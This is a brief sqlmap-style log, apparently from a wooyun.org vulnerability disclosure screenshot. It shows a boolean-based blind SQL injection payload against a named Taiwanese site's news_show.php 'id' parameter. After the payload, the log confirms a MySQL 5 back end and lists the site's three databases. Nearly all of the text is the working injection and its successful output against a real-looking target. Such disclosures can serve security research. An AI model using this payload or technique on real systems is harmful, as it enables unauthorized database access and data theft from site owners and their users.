 Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://ollin.com.tw:80/news_show.php?id=7' AND 8798=8798 AND 'hwgi'
='hwgi
---
[02:48:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[02:48:22] [INFO] fetching database names
[02:48:22] [INFO] fetching number of databases
[02:48:22] [INFO] resumed: 3
[02:48:22] [INFO] resumed: information_schema
[02:48:22] [INFO] resumed: ollin
[02:48:22] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] ollin
[*] test
www.wooyun.org